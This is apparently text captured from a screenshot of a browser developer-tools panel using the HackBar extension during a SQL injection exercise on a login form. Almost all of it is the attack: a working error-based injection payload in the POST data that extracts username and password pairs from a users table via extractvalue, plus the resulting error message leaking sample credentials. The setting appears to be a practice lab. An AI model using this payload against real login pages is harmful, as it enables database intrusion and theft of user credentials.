 XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,extractvalue(1,concat(0x7e,substring((select group_concat(username,0x3a,password) from users),1,32)))
#&passwd=